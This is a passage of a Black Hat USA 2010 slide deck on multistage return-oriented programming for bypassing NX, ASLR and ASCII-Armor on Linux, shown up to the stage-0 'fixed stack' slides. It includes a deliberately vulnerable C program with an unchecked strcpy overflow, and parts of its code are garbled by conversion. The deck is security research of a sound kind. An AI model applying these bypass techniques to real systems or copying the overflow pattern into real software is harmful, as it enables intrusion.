

# **Payload Already Inside: Data re-use for ROP Exploits**

#### Long Le [longld@vnsecurity.net](mailto:longld@vnsecurity.net)

**<sup>1</sup>** BLACKHAT USA 2010

# **Who am I?**

- VNSECURITY founding member
- Capture-The-Flag player

► CLGT Team



# **Why this talk?**

- Buffer overflow exploit on modern Linux (x86) distribution is difficult
	- ► Non Executable (NX/XD)
	- ► Address Space Layout Randomization (ASLR)
	- ► ASCII-Armor Address Mapping





# **What to be presented?**

- A practical and reliable technique to bypass NX, ASLR and ASCII-Armor protections to exploit memory/stack corruption vulnerabilities
	- ► Multistage ROP exploitation technique
- Focus on latest Linux x86
- Our ROPEME tool
	- ► Practical ROP gadgets catalog
	- ► Automation scripts

# **What not?**

- Not a return-oriented programming 101 talk
- We do not talk about
	- ► ASLR implementation flaws / information leaks
	- ► Compilation protections
		- ♦ Stack Protector / ProPolice
	- ► Mandatory Access Control
		- ♦ SELinux
		- ♦ AppArmor
		- ♦ RBAC/Grsecurity



# **Agenda**

- Introduction
- **Recap on stack overflow & mitigations**
- Multistage ROP technique
	- ► Stage-0 (payload loader)
	- ► Stage-1 (actual payload)
		- Payload strategy
		- $\overline{\bullet}$  Resolve run-time libc addresses
- Putting all together, ROPEME!
	- ► Practical ROP payloads
		- ♦ A complete stage-0 loader
		- Practical ROP gadgets catalog
		- $\triangle$  ROP automation
	- ► ROPEME Tool & DEMO
- Countermeasures
- Summary



#### **Sample vulnerable program**

```
#include <string.h>
#include <stdio.h>
int main (int argc, char **argv)
\{ char buf[256];
     int i;
     seteuid (getuid());
    if (argc < 2)
    \{ puts ("Need an argument\n");
        exit (1);
     }
     // vulnerable code
    strcpy (buf, \arctan\left(1\right));
     printf ("%s\nLen:%d\n", buf, (int)strlen(buf));
     return (0);
}
                                              Overflow!
```


# **Stack overflow**







# **Mitigation techniques**

- Non eXcutable (PaX, ExecShield..)
	- ► Hardware NX/XD bit
	- ► Emulation
- Address Space Layout Randomization (ASLR)
	- ► stack, heap, mmap, shared lib
	- ► application base (required userland compiler support for PIE)
- ASCII-Armor mapping
	- ► Relocate all shared-libraries to ASCII-Armor area (0-16MB). Lib addresses start with NULL byte
- Compilation protections
	- ► Stack Canary / Protector



# **NX / ASLR / ASCII-Armor**





# **Linux ASLR**



\* paxtest on Fedora 13 (ExecShield)

\*\* paxtest on Gentoo with hardened kernel source 2.6.32 (Pax/Grsecurity) \*\*\* Bypassing ASLR depends on the vulns, ASLR implementation and environmental factors.

17 bits might still be in a possible range to brute force.

BLACKHAT USA 2010 **11**



# **Recap - Basic code injection**



- Traditional in 1990s
	- ► Everything is static
	- ► Can perform arbitrary computation
- Does not work with NX
- Difficult with ASLR



# **Recap - Return-to-libc**



- Bypass NX
- Difficult with ASLR/ASCII-Armor
	- ► Libc function's addresses
	- ► Location of arguments on stack
	- ► NULL byte

 $\rightarrow$  Hard to make chained ret-to-libc calls



Stack growth

# **Recap – Return-Oriented Programming I**

- Based on ret-to-libc and "borrowed code chunks"
- Gadgets: sequence of instructions ending with RET





# **Recap – Return-Oriented Programming II**



- With enough of gadgets, ROP payloads could perform arbitrary computation (Turing-complete)
- Problems
	- ► Small number of gadgets from vulnerable binary
	- ► Libs have more gadgets, but ASLR/ASCII-Armor makes it difficult similar to return-to-libc technique

BLACKHAT USA 2010 **15**



# **Exploitability v.s. Mitigation Techniques**



\* depends on the vulns, context and environmental factors



# **Agenda**

- Introduction
- Recap on stack overflow & mitigations
- **Multistage ROP technique**
	- ► **Stage-0 (payload loader)**
	- ► Stage-1 (actual payload)
		- Payload strategy
		- $\overline{\bullet}$  Resolve run-time libc addresses
- Putting all together, ROPEME!
	- ► Practical ROP payloads
		- ♦ A complete stage-0 loader
		- Practical ROP gadgets catalog
		- $\triangle$  ROP automation
	- ► ROPEME Tool & DEMO
- Countermeasures
- Summary



# **Stage-0: Make a fixed stack I**

- Why a fixed stack?
	- ► Bypass ASLR (randomized stack)
	- ► Control function's arguments
	- ► Control stack frames
- Where is my fixed stack?
	- ► Data section of binary
		- ♦ Writable
		- $\bullet$  Fixed location
		- ♦ Address is known in advance



#### **Stage-0: Make a fixed stack II**





BLACKHAT USA 2010 **19**

#### **Stage-0: Make a fixed stack III**

